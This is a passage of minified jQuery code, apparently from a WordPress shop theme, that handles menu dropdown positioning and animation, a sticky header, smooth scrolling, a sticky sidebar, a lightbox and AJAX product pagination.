.menu-more:not(:eq("+ap+"))").removeClass("active-more");if(ah.hasClass("active-more")){ah.removeClass("active-more")}else{S(aw,".hb-menu",function(aD){ah.removeClass("active-more")});at.html("");at.removeAttr("style");var az=E(window).width();var aj=at[0].getBoundingClientRect();var ay=(az>1024)?parseInt(WR_Data_Js.offset):0;if(az<(aj.right+5)){var aq=(aj.right+5+ay)-az;at.css("left",-aq+"px")}else{if(aj.left<(5+ay)){at.css("left","5px")}}var aC=(ao.attr("data-margin-top")=="empty")?ao.attr("data-margin-top"):parseInt(ao.attr("data-margin-top"));var ai=ah[0].getBoundingClientRect();if(aw.closest(".sticky-row-scroll").length||aC=="empty"){var ak=aw.closest((aw.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var al=ai.top+ai.height;var ax=ak.top+ak.height;var aB=parseInt(ax-al);var au=parseInt(aB+ai.height);at.css("top",au)}else{if(aC>0){at.css("top",(aC+ai.height))}}if(av.length){var ar="";E.each(av,function(){ar+=E(this)[0].outerHTML});at.html('<ul class="animation-'+ao.attr("data-animation")+" "+am.attr("class")+'">'+ar+"</ul>")}setTimeout(function(){ah.addClass("active-more")},10)}});if(E.fn.hoverIntent){var ad=function(aC){var aH="";var aJ=aC[0].getBoundingClientRect();var aF=E(window).width();var ar=(aF>1024)?parseInt(WR_Data_Js.offset):0;var aL=(aC.closest(".hb-menu").attr("data-margin-top")=="empty")?aC.closest(".hb-menu").attr("data-margin-top"):parseInt(aC.closest(".hb-menu").attr("data-margin-top"));if(aC.hasClass("wrmm-item")){var ax=aC.find(" > .mm-container-outer");ax.attr("style","display:block");var ai=aC.closest(".container")[0].getBoundingClientRect();var aF=E(window).width();var aw=ai.width;var az=ai.right;var av=0;var ao=0;var aA=ax.attr("data-width");if(aA==="full"){av=aw;if((av+10+ar*2)>=aF){av=aw-10;az-=5}}else{if(aA==="full-width"){av=aF-10-(ar*2);az=5+ar}else{av=parseInt(aA)?parseInt(aA):aw;if((av+10+ar*2)>=aF){av=aF-10-(ar*2);az-=5}}}ax.width(av);var aG=ax[0].getBoundingClientRect();if(aA=="full-width"){ao=-(aG.left-az)}else{if(aA=="full"){ao=((aG.right-az)>0)?-(parseInt(aG.right-az)):0}else{ao=(aG.right>(aF-5-(ar*2)))?(-(aG.right-(aF-5-ar))):0}}aH={display:"block",left:ao,width:av};if(aC.closest(".sticky-row-scroll").length||aL=="empty"){var ap=aC.closest((aC.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var at=aJ.top+aJ.height;var aD=ap.top+ap.height;var aI=parseInt(aD-at);var ay=parseInt(aI+aJ.height);aH.top=ay;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+(ay-aJ.height)+'px"></span>')}}else{if(aL>0){aH.top=aL+aJ.height;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+aL+'px"></span>')}}}var aK=ax.find(".mm-container").width();var aj=0;E.each(ax.find(".mm-container > .mm-col"),function(){var aM=E(this);var aN=aM.outerWidth();aj+=aN;aM.removeClass("mm-last-row");if(aj==aK){aM.addClass("mm-last-row");aj=0}else{if(aj>aK){aM.prev().addClass("mm-last-row");aj=aN}}})}else{var ax=aC.find(" > ul.sub-menu");ax.attr("style","display:block");if(ax.length==0){return false}var aG=ax[0].getBoundingClientRect();var aF=E(window).width();var ao=Math.round(aG.right-aF+ar);if(aC.hasClass("menu-default")){ao=(ao>0)?(-ao-5):0;if(aC.closest(".sticky-row-scroll").length||aL=="empty"){var ap=aC.closest((aC.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var at=aJ.top+aJ.height;var aD=ap.top+ap.height;var aI=parseInt(aD-at);var aq=parseInt(aI+aJ.height);if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+(aq-aJ.height)+'px"></span>')}}else{if(aL>0){var aq=aL+aJ.height;if(aC.children(".hover-area").length==0){aC.append('<span class="hover-area" style="height:'+aL+'px"></span>')}}}}else{var aB=aC.closest("ul");var an=parseInt(aB.css("left"));if(an<0){var ah=aB[0].getBoundingClientRect();ao=(aG.width<(ah.left-ar))?-aG.width:aG.width}else{if(WR_Data_Js.rtl==1&&aC.hasClass("menu-item-lv1")){ao=-aG.width}else{ao=(ao>0)?-aG.width:aG.width}}var am=E(window).height();var au=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var al=am-(aG.top+aG.height)-ar;if(aG.height>(am-10-au-ar)){al=-(aG.top-au-5-ar)}else{al=al<5?(al-5):0}}aH={display:"block",left:ao};if(typeof al!=="undefined"){aH.top=al}if(typeof aq!=="undefined"){aH.top=aq}}ax.css(aH);var aE=aC.closest(".hb-menu").attr("data-animation");switch(aE){case"none":ax.css({opacity:"1"});break;case"fade":ax.stop(true,true).css({pointerEvents:"none"}).animate({opacity:"1"},150,function(){aH.pointerEvents="";ax.css(aH)});break;case"left-to-right":var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:(ao-50)+"px"}).animate({opacity:"1",left:ao+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"right-to-left":var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:(ao+50)+"px"}).animate({opacity:"1",left:ao+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"bottom-to-top":var ak=parseInt(ax.css("top"));var ao=parseInt(ax.css("left"));ax.stop(true,true).css({pointerEvents:"none",left:ao+"px",top:(ak+30)+"px"}).animate({opacity:"1",top:ak+"px"},300,function(){aH.pointerEvents="";ax.css(aH)});break;case"scale":var ao=parseInt(ax.css("left"));ax.css({pointerEvents:"none",left:ao+"px",transform:"scale(0.8)"}).animate({opacity:"1",transform:"scale(1)"},250,function(){aH.pointerEvents="";ax.css(aH)});break}aC.addClass("menu-hover")};setTimeout(function(){E(".wr-desktop header.header.horizontal-layout .active-menu").each(function(){ad(E(this))})},1000);E(".wr-desktop header.header.horizontal-layout").hoverIntent({over:function(){var ah=E(this);if(ah.hasClass("active-menu")){return}ad(ah)},out:function(){var al=E(this);if(al.hasClass("active-menu")){return}al.children(".hover-area").remove();if(al.hasClass("wrmm-item")){var aj=al.find(" > .mm-container-outer")}else{var aj=al.find("ul.sub-menu")}al.find(" > .menu-item-link .hover-area").removeAttr("style");var ak=al.closest(".hb-menu").attr("data-animation");switch(ak){case"none":al.removeClass("menu-hover");aj.removeAttr("style");break;case"fade":aj.stop(true,true).animate({opacity:"0"},150,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"left-to-right":var ai=parseInt(aj.css("left"))-50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"right-to-left":var ai=parseInt(aj.css("left"))+50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"bottom-to-top":var ah=parseInt(aj.css("top"))+50;aj.stop(true,true).animate({opacity:"0",top:ah+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"scale":aj.stop(true,true).animate({opacity:"0",transform:"scale(0.8)"},250,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break}},timeout:0,sensitivity:1,interval:0,selector:".site-navigator li.menu-item"});var af=function(az){var aC="";var aA=E(window).width();var aw=0;if(az.closest(".menu-more").length==1){var ai=az.closest(".menu-more");var aj=ai[0].getBoundingClientRect();var aB=aA-aj.right;if(aj.left>aB){aw=1}}else{aw=az.closest(".vertical-layout.right-position-vertical").length||az.closest(".sidebar-style.right-position").length}var aq=(aA>1024)?parseInt(WR_Data_Js.offset):0;var aD=az[0].getBoundingClientRect();var am=E(window).height();if(az.hasClass("wrmm-item")){var av=az.find(" > .mm-container-outer");av.attr("style","display:block");var at=av.attr("data-width");if(aw==1){var au=aD.left-aq;if(at=="full"||at>au){at=au-5}av.width(at);var ak=av[0].getBoundingClientRect();var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",width:at,left:-at,top:an}}else{var au=aA-aD.right-aq;if(at=="full"||at>au){at=au-5}av.width(at);var ak=av[0].getBoundingClientRect();var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",width:at,left:parseInt(aD.width),top:an}}}else{var av=az.find(" > ul.sub-menu");if(!av.length){return false}av.attr("style","display:block");var ak=av[0].getBoundingClientRect();if(az.hasClass("menu-default")){if(aw==1){var ap=-parseInt(ak.width)}else{var ap=parseInt(aD.width)}}else{var ay=az.closest("ul");var ah=ay[0].getBoundingClientRect();var ap=(ak.width>(aA-ah.right-aq-5))?-ak.width:ak.width;var ao=parseInt(ay.css("left"));if(ao<0){var ap=(ak.width<ah.left-5-aq)?-ak.width:ak.width}}var ar=E("#wpadminbar").length?((E("#wpadminbar").css("position")=="fixed")?E("#wpadminbar").height():0):0;var an=am-(ak.top+ak.height)-aq;if(ak.height>(am-10-ar-aq)){an=-(ak.top-ar-5-aq)}else{an=an<5?(an-5):0}aC={display:"block",left:ap,top:an}}var ax=(az.closest(".menu-more").length==1)?az.closest(".element-item").attr("data-animation"):az.closest(".site-navigator-outer").attr("data-effect-vertical");if(az.closest(".hb-menu-scroll").length&&az.hasClass("menu-item-lv0")){if(ak.height>(am-10-aq*2-ar)){aC.top=5}else{if((aD.top+ak.height)>(am-5-aq)){aC.top=aD.top-((aD.top+ak.height)-am);aC.top-=aq*2+ar+5}else{aC.top=aD.top-aq-ar}}}av.css(aC);switch(ax){case"none":av.css({visibility:"visible",opacity:"1"});break;case"fade":av.stop(true,true).animate({opacity:"1"},300,function(){av.css(aC)});break;case"left-to-right":var ap=parseInt(av.css("left"));av.stop(true,true).css({left:(ap-50)+"px"}).animate({opacity:"1",left:ap+"px"},300,function(){av.css(aC)});break;case"right-to-left":var ap=parseInt(av.css("left"));av.stop(true,true).css({left:(ap+50)+"px"}).animate({opacity:"1",left:ap+"px"},300,function(){av.css(aC)});break;case"bottom-to-top":var al=parseInt(av.css("top"));var ap=parseInt(av.css("left"));av.stop(true,true).css({left:ap+"px",top:(al+50)+"px"}).animate({opacity:"1",top:al+"px"},300,function(){av.css(aC)});break;case"scale":av.css({left:ap+"px",transform:"scale(0.8)"}).animate({opacity:"1",transform:"scale(1)"},300,function(){av.css(aC)});break}az.addClass("menu-hover")};setTimeout(function(){E(".vertical-layout .text-layout .animation-vertical-normal .active-menu").each(function(){af(E(this))})},1000);E("body").hoverIntent({over:function(){var ah=E(this);if(ah.hasClass("active-menu")){return}af(ah)},out:function(){var al=E(this);if(al.hasClass("active-menu")){return}if(al.hasClass("wrmm-item")){var aj=al.find(" > .mm-container-outer")}else{var aj=al.find("ul.sub-menu")}var ak=(al.closest(".menu-more").length==1)?al.closest(".element-item").attr("data-animation"):al.closest(".site-navigator-outer").attr("data-effect-vertical");switch(ak){case"none":al.removeClass("menu-hover");aj.removeAttr("style");break;case"fade":aj.stop(true,true).animate({opacity:"0"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"left-to-right":var ai=parseInt(aj.css("left"))-50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"right-to-left":var ai=parseInt(aj.css("left"))+50;aj.stop(true,true).animate({opacity:"0",left:ai+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"bottom-to-top":var ah=parseInt(aj.css("top"))+50;aj.stop(true,true).animate({opacity:"0",top:ah+"px"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break;case"scale":aj.stop(true,true).animate({opacity:"0",transform:"scale(0.8)"},300,function(){al.removeClass("menu-hover");aj.removeAttr("style")});break}},timeout:1,sensitivity:6,interval:0,selector:".vertical-layout .text-layout .animation-vertical-normal .site-navigator li.menu-item, .hb-menu-outer .sidebar-style.animation-vertical-normal .site-navigator li.menu-item, .menu-more .nav-more .site-navigator li.menu-item"})}var ag={};E("body").on("click",".mm-container .mm-has-children",function(aq){aq.preventDefault();var ao=E(this);var aj=ao.closest("ul");var an=ao.closest("li");var al=ao.closest(".mm-col");var ai=an.find(" > ul");aj.addClass("slide-hide");ai.addClass("slide-show");if(!al.find(".prev-slide").length){al.find(" > li > ul.sub-menu").prepend('<li class="prev-slide"><i class="fa fa-angle-left"></i></li>')}var am=ao.closest(".mm-col").find(" > li > ul");var ap=ai.height();var ah=am.find(".prev-slide").outerHeight();var ak=ap+ah;if(am.height()<ak){am.height(ak)}});E("body").on("click",".mm-container .prev-slide",function(al){var am=E(this);var aj=am.closest(".mm-col");var ai=am.closest(".mm-container");var ak=aj.find(".slide-show:last").removeClass("slide-show");var ah=aj.find(".slide-hide:last");if(aj.find(".slide-hide").length==1){am.closest("ul").css("height","");am.remove()}ah.removeClass("slide-hide")});E("body").on("click",".vertical-layout .hb-menu .animation-vertical-slide .icon-has-children, .hb-menu-outer .animation-vertical-slide .icon-has-children",function(ay){ay.preventDefault();var au=E(this);var ak=au.closest(".site-navigator-outer");var am=au.closest("li");var aj=am.find(" > ul > li");var an=au.closest("ul");var aq=an.find(" > li ");var ar=Object.keys(ag).length+1;var al=au.closest("a").find(".menu_title").text();var ap=am.find((am.hasClass("wrmm-item")?" .mm-container-outer ":" > ul "));var av=ap.height();var at=ak.find(".site-navigator");var ao=at.height();var ah="";if(av>ao){at.attr("style","height:"+av+"px;")}am.addClass("active-slide").addClass("slide-level-"+ar);if(!am.find(" > ul > li.menu-item-has-children").length){am.find(" > ul ").addClass("not-padding-icon")}if(aq.length){var az=aq.length;aq.each(function(aA,aB){setTimeout(function(){E(aB).addClass("slide-left");if(az==(aA+1)){if(am.hasClass("wrmm-item")){am.addClass("slide-normal")}}},100*aA)})}if(aj.length&&!am.hasClass("wrmm-item")){setTimeout(function(){aj.each(function(aA,aB){setTimeout(function(){E(aB).addClass("slide-normal")},100*aA)})},100)}ag[ar]=al;ak.find(".menu-breadcrumbs-outer").addClass("show-breadcrumbs");ak.find(".item-breadcrumbs").remove();if(Object.keys(ag).length){E.each(ag,function(aA,aB){ah+='<div class="element-breadcrumbs item-breadcrumbs"><i class="fa fa-long-arrow-right"></i><span class="title-breadcrumbs" data-level="'+aA+'">'+aB+"</span></div>"})}ak.find(".menu-breadcrumbs").append(ah);if(ak.hasClass("fullscreen-style")){var aw=au.closest(".navigator-column-inner")[0].getBoundingClientRect();var ax=E(window).width();var ai=ax-aw.left;ak.find(".menu-breadcrumbs-outer").css("width",parseInt(ai));au.closest(".navigator-column-inner").width(aw.width)}});E("body").on("click",".vertical-layout .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs, .hb-menu-outer .animation-vertical-slide .menu-breadcrumbs .element-breadcrumbs .title-breadcrumbs",function(){var al=E(this);var ak=al.attr("data-level");var aj=al.closest(".site-navigator-outer");var ai=Object.keys(ag).length;var ah=al.closest(".menu-breadcrumbs");if(ak==ai){return}if(aj.find(".slide-level-"+ai+".wrmm-item").length){aj.find(".slide-level-"+ai+".wrmm-item").removeClass("slide-normal")}else{aj.find(".slide-level-"+ai+"> ul > li").each(function(am,an){setTimeout(function(){E(an).removeClass("slide-normal")},100*am)})}if(ak=="all"){setTimeout(function(){var am=aj.find(".site-navigator > li").length;aj.find(".site-navigator > li").each(function(an,ao){setTimeout(function(){E(ao).removeClass("slide-left");if(am==(an+1)){E(ao).closest(".site-navigator").removeAttr("style");aj.find(".slide-normal").removeClass("slide-normal");aj.find(".slide-left").removeClass("slide-left");for(var ap=1;ap<=ai;ap++){aj.find(".slide-level-"+ap).removeClass("slide-level-"+ap)}aj.find(".active-slide").removeClass("active-slide");al.closest(".menu-breadcrumbs-outer").removeClass("show-breadcrumbs");setTimeout(function(){ag={};ah.find(".item-breadcrumbs").remove()},300)}},100*an)})},100)}else{setTimeout(function(){var am=aj.find(".slide-level-"+ak+" > ul > li").length;aj.find(".slide-level-"+ak+" > ul > li").each(function(an,ao){setTimeout(function(){E(ao).removeClass("slide-left");if(am==(an+1)){aj.find(".slide-level-"+ak+" ul ul .slide-normal").removeClass("slide-normal");aj.find(".slide-level-"+ak+" ul ul .slide-left").removeClass("slide-left");for(var ap=ak;ap<=ai;ap++){if(ap!=ak){aj.find(".slide-level-"+ap).removeClass("slide-level-"+ap)}}aj.find(".slide-level-"+ak+" .active-slide").removeClass("active-slide");for(var ap=ak;ap<=ai;ap++){if(ap!=ak){delete ag[ap];ah.find('.title-breadcrumbs[data-level="'+ap+'"]').parent().remove()}}}},100*an)})},100)}});E("body").on("click",".vertical-layout .hb-menu .animation-vertical-accordion .icon-has-children, .hb-menu-outer .animation-vertical-accordion .icon-has-children",function(ai){ai.preventDefault();var aj=E(this);var ah=aj.closest("li");if(ah.hasClass("active-accordion")){ah.removeClass("active-accordion");if(ah.find(" > .mm-container-outer").length){ah.find(" > .mm-container-outer").stop(true,true).slideUp(300)}else{ah.find(" > .sub-menu").stop(true,true).slideUp(300)}}else{ah.addClass("active-accordion");if(ah.find(" > .mm-container-outer").length){ah.find(" > .mm-container-outer").stop(true,true).slideDown(300)}else{ah.find(" > .sub-menu").stop(true,true).slideDown(300)}}});function ac(ah){var ai=0;E.each(ah,function(){var ak=E(this);if(ak.hasClass("hb-menu")&&ak.hasClass("text-layout")){var aj=(ak.outerWidth(true)-ak.find(".site-navigator-outer").width())+47;ai+=aj}else{var aj=ak.outerWidth(true);ai+=aj}});return ai}function ae(am,an,ak){var ah=0;var aj=0;E.each(am,function(){var ap=E(this);var ao=ap.outerWidth(true);ah+=ao});if(ah<an){aj=an-ah}if(aj){var ai=ak.prevAll(".hb-flex");if(ai.length){var al=parseInt(aj/ai.length);ai.width(al);ai.addClass("not-flex")}else{ak.css("marginLeft",(aj+parseInt(ak.css("marginLeft"))))}}}function aa(){E.each(E(".horizontal-layout .hb-section-outer"),function(){var aw=E(this);var at=aw.find(".hb-menu.text-layout");var ak=aw.find(".element-item.center-element");var aj=aw.find(".hb-flex");if(at.length){at.find(".site-navigator > .menu-item").removeClass("item-hidden");at.find(".menu-more").remove();aw.find(".center-element").removeAttr("style");aj.removeAttr("style");aj.removeClass("not-flex");if(ak.hasClass("hb-menu")&&ak.hasClass("text-layout")){var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var aq=ak.prevAll(':not(".hb-flex")');var ai=ak.nextAll(':not(".hb-flex")');var av=ac(aq);var ar=ac(ai);var am=(av>ar)?av:ar;var ah=ak.outerWidth(true);var al=an-(am*2);if(ah>=al){ab(ak,al)}var ap=parseInt((an-ak.outerWidth(true))/2);ab(aq,ap);ab(ai,ap);ae(aq,ap,ak)}else{if(ak.length){ak.removeAttr("style");var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var ap=parseInt((an-ak.outerWidth(true))/2);var aq=ak.prevAll(':not(".hb-flex")');var ai=ak.nextAll(':not(".hb-flex")');ab(aq,ap);ab(ai,ap);ae(aq,ap,ak)}else{var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));ab(aw.find(".element-item:not(.hb-flex)"),an)}}}else{if(ak.length){aw.find(".center-element").removeAttr("style");aw.find(".hb-flex").removeAttr("style");aj.removeClass("not-flex");var ao=aw.find(".hb-section > .container");var au=ao[0].getBoundingClientRect();var an=au.width-(parseInt(ao.css("borderLeftWidth"))+parseInt(ao.css("borderRightWidth"))+parseInt(ao.css("paddingLeft"))+parseInt(ao.css("paddingRight")));var ap=parseInt((an-ak.outerWidth(true))/2);var aq=ak.prevAll(':not(".hb-flex")');ae(aq,ap,ak)}}})}function ab(an,am){var ao=[];var ak=[];E.each(an,function(){var ar=E(this);if(ar.hasClass("hb-menu")&&ar.hasClass("text-layout")){ao.push(ar)}else{ak.push(ar)}});var ap=ao.length;E.each(ak,function(){am-=E(this).outerWidth(true)});var ai=parseInt(am/ap);var ah=0;var al=false;var aq=[];var aj=0;E.each(ao,function(){var ar=E(this).outerWidth(true);if(ar<ai){ah+=ai-ar}else{aq.push(aj)}aj++});ai+=parseInt(ah/aq.length);E.each(aq,function(aA,au){var aw=E(ao[au]);var az=aw.find(".site-navigator > .menu-item");if(!az.length){return}var ay=aw.outerWidth(true);var ar=aw.find(".site-navigator-outer").width();var ax=ai-((ay-ar)+52);var av=0;var at=false;E.each(az,function(aB,aC){av+=E(this).outerWidth(true);if(av>=ax){E(this).addClass("item-hidden");at=true}});if(at){aw.find(".site-navigator-inner").append('<div class="menu-more"><div class="icon-more"><span class="wr-burger-menu"></span><i class="fa fa-caret-down"></i></div><div class="nav-more"></div></div>')}})}aa();E(window).resize(_.debounce(function(){aa()},300))}function O(){function aa(){var ak=E(".header .sticky-row");var ap=ak.closest(".hb-section-outer");var ag=ap.height();var aq=ap.offset();var al=aq.top+ag;var ar=E(window).scrollTop();var ao=0;var ac=0;var ai=E("#wpadminbar");var an=E(".header .sticky-row .hb-search.dropdown");var aj=E(".header .sticky-row .hb-cart.dropdown");var ab=E(".wr-desktop .header .sticky-row .menu-more");var ad=E(".wr-desktop .header.horizontal-layout .sticky-row .hb-menu.text-layout .menu-item");if(ai.length){var ae=E(window).width();if(ae>600){ac=ai.height();ak.css("top",ac+"px")}}ap.height(ag+"px");if(ar>al){ak.addClass("sticky-row-scroll")}E.function_rotate_device.sticky_row=function(){ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up");ap.removeAttr("style");ag=ap.height();ap.height(ag+"px");aq=ap.offset();al=aq.top+ag};var am=106;var af=function(){ar=E(window).scrollTop();var av=ak.hasClass("sticky-row-scroll-up");var at=ak.hasClass("sticky-row-scroll");if(!av&&!at&&(ar>(al-ac))){an.removeClass("active-dropdown");aj.removeClass("active-dropdown");ab.removeClass("active-more");ad.trigger("mouseleave")}if(ar>al){if(!at){ak.addClass("sticky-row-scroll")}if(ar<(al+150)){if(am<106){am+=6;ak.css("transform","translateY(-"+am+"%)")}}else{if(ar>ao){if(am<106){am+=6;ak.css("transform","translateY(-"+am+"%)")}var au=ak.hasClass("sticky-row-scroll-down");if(!au){ak.addClass("sticky-row-scroll-down").removeClass("sticky-row-scroll-up")}}else{if(am>0){am-=6;ak.css("transform","translateY(-"+am+"%)")}if(!av){ak.addClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down")}}}}else{if(at){ak.removeClass("sticky-row-scroll").removeClass("sticky-row-scroll-up").removeClass("sticky-row-scroll-down");ak.css("transform","");am=106}}ao=ar};var ah=function(){ar=E(window).scrollTop();if(ar>(aq.top-ac)){ak.addClass("sticky-row-scroll")}else{ak.removeClass("sticky-row-scroll")}};if(E(".header .sticky-row").hasClass("sticky-normal")){E(window).scroll(ah);ap.find(".hb-section").height(ag+"px")}else{E(window).scroll(af)}}if(E(".header .sticky-row").length){setTimeout(function(){E(".header").WR_ImagesLoaded(function(){aa()})},50)}}function R(){var aa=E(".pageloader");if(!aa.length){return}E(window).on("pageshow",function(ab){if(ab.originalEvent!=undefined&&ab.originalEvent.persisted){aa.hide();aa.children().hide()}});E(window).on("beforeunload",function(){aa.fadeIn(300,function(){aa.children().fadeIn(300)})});aa.fadeOut(800);aa.children().fadeOut("slow")}function U(){var ae=[];var ad=E(".header .site-navigator > li");var aa=E("#wpadminbar").outerHeight();E(".wr-scroll-animated, .wr-scroll-animated *, .menu-item-link").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var ai=E(this.hash);if(!this.hash.slice(1)){return}var ah=E(window).width();var aj=(ah>1024)?parseInt(WR_Data_Js.offset):0;ai=ai.length?ai:E("[name="+this.hash.slice(1)+"]");if(ai.length){var af=E(".header .sticky-row");var ag=parseInt(af.attr("data-height"));if(!ag){ag=af.height()}E("html,body").stop().animate({scrollTop:ai.offset().top-aa-aj+1-ag+"px"},1200);return false}}});E.each(E(".header .site-navigator > li > a"),function(){var ah=E(this);var af=ah.attr("href");if(af!=undefined){if(af.match(/^#/gi)!=null){var ag=E(af);if(ag.length){ae.push(ag)}}}});var ac=_.debounce(function(){var ag=E(this);var af=ag.scrollTop();E.each(ae,function(){var aj=E(this);var an=aj.offset();var am=aj.outerHeight();var ai=aj.attr("id");var ak=E(".header .sticky-normal.sticky-row-scroll").height();if(af>=(an.top-aa-ak)&&af<=(an.top+am-aa-ak)){var al=E('.header .site-navigator > li > a[href="#'+ai+'"]');var ah=al.closest("li");ad.removeClass("current-menu-ancestor").removeClass("current-menu-item");ah.addClass("current-menu-item");return}})},10);var ab=function(){requestAnimationFrame(ac)};if(ae.length){E(window).scroll(ab)}}function Z(){var ac=E(".primary-sidebar-sticky");if(!ac.length){return}var ah=E(window),af=E(".primary-sidebar-inner"),an=parseInt(ac.css("marginTop")),ai=parseInt(af.css("marginTop")),ad=E("#wpadminbar"),al=E(".header .sticky-row"),am=al.attr("data-height"),ab=ad.length?parseInt(ad.height()):0,ag=parseInt(ac.find(".widget:last").css("marginBottom")),aa=false,aj=false;if(ai==0){if(an==0){ac.addClass("fixed-margin");an=30;aj=true}}else{an=0;aa=true}af.width(af.width());var ae=_.debounce(function(){var au=ah.width();if(au<=785){ac.removeClass("fixed-bottom fixed-top");return}if(au<=1008){var aC=0}else{var aC=parseInt(WR_Data_Js.offset)}var ap=af.height(),av=af.outerHeight(true),ay=ac.height(),aA=ah.height(),aB=al.length?((am!=0)?parseInt(am):al.height()):0,ax=ab+aB+an+aC,az=aA-ax-aC;if(ap>az||av>=ay){ac.removeClass("fixed-bottom fixed-top");return}var aw=E(this),aq=aw.scrollTop(),at=ac.offset(),ao=aq+aA,ay=ac.height(),aD=at.top+ay+(aA-ap)-ax,ar=aj?(ax-an):ax;if(aa){aD-=ai}af.css("top",ar);if(aq>(at.top-ax)&&ao<aD){if(ac.hasClass("fixed-bottom")){ac.removeClass("fixed-bottom")}ac.addClass("fixed-top");ac.addClass("fixing")}else{if(ao>aD){if(ac.hasClass("fixed-top")){ac.removeClass("fixed-top")}ac.addClass("fixed-bottom");ac.addClass("fixing")}else{ac.removeClass("fixed-bottom fixed-top fixing")}}},10);var ak=function(){requestAnimationFrame(ae)};E(window).scroll(ak);ak()}E.WR.Lightbox=function(){if(typeof E.fn.nivoLightbox=="undefined"){return setTimeout(function(){E.WR.Lightbox()},100)}E('a[data-lightbox^="nivo"]').each(function(){if(!E(this).data("nivo-lightbox-initialized")){E(this).nivoLightbox({effect:"fall",keyboardNav:true,clickOverlayToClose:true});E(this).data("nivo-lightbox-initialized",true)}})};function u(){if(E(".pagination[layout]").length>0){var ag=parseInt(E(".pagination").find(".page-ajax.enable").attr("data-page"));var ai=E(".pagination[layout]").attr("layout");var an=E(".pagination[layout-style]").attr("layout-style");var ab=E("."+("masonry"==an?"wr-nitro-masonry":"products"));var aj=false;var ah=E(".page-ajax"),al=E(ah).find("a").attr("href"),ak=".products",ao=".page-ajax a",af=E(ao).attr("href"),ae=2;var ac=E(".products .product").length;var aa=function(){E.get(al+"",function(aq){var at=E(ak,aq).wrapInner("").html(),ap=E(ak,aq).find(".product");ac+=ap.length;E(".woocommerce-result-count span").html(ac);E(at).WR_ImagesLoaded(function(){af=E(ao,aq).attr("href");ab.append(ap).isotope("appended",ap)});E(ao).text("...");if(ag>ae){if(WR_Data_Js.permalink=="plain"){var ar=al.replace(/paged=+[0-9]+/gi,"paged="+(ae+1))}else{var ar=al.replace(/page\/+[0-9]+\//gi,"page/"+(ae+1)+"/")}E(ao).attr("href",ar)}else{E(ao).removeAttr("href").addClass("disabled")}aj=false;ae++})};if(ab.length){ab.WR_ImagesLoaded(function(){if("masonry"==an){ab.isotope({itemSelector:".product",masonry:{columnWidth:".grid-sizer"}})}else{ab.isotope({itemSelector:".product",layoutMode:"fitRows"})}})}if("loadmore"==ai){E(".page-ajax a").on("click",function(ap){ap.preventDefault();ah=E(".page-ajax");al=E(ah).find("a").attr("href");ak=".products";ao=".page-ajax a";af=E(ao).attr("href");if(!al){return}E(ao).html('<i class="fa fa-circle-o-notch fa-spin"></i>');aa()})}else{if("infinite"==ai){var am=function(){ab=E("."+("masonry"==an?"wr-nitro-masonry":"products"));ah=E(".page-ajax");al=E(ah).find("a").attr("href");ak=".products";ao=".page-ajax a";af=E(ao).attr("href");var ap=ab.offset().top+ab.height()-E(window).scrollTop();if(ap<window.innerHeight&&ap>0&&!aj){if(!al){return}aj=true;E(ao).html('<i class="fa fa-circle-o-notch fa-spin"></i>');aa()}};var ad=function(){requestAnimationFrame(am)};E(window).scroll(ad)}}}}function e(){if(typeof ScrollReveal!="undefined"){window.sr=ScrollReveal().reveal(".wr-item-animation",{duration:700})}}E.WR.Carousel=function(){if(typeof E.fn.owlCarousel=="undefined"){return setTimeout(E.WR.Carousel,100)}E(".wr-nitro-carousel").each(function(){var 